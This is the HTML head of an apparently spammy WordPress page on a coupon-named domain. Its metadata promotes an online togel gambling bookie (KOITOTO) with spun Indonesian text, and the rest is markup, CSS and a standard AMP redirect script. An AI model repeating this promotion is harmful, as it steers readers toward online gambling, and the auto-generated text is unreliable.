

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/
body_size: 18378
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Karenanya terdapat banyak broker judi togel waktu ini yang telah bekerja di internet tapi tidak seluruhnya bandar punyai pelayanan berkualitas hingga dirasakan akan tidak cukup mengesankan. Kebalikannya, kalau anda masuk pada bandar togel online alternatif terpercaya serta terbaik, &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:22:46+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama","datePublished":"2023-01-21T08:22:46+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/"},"wordCount":2079,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/","name":"Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:22:46+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 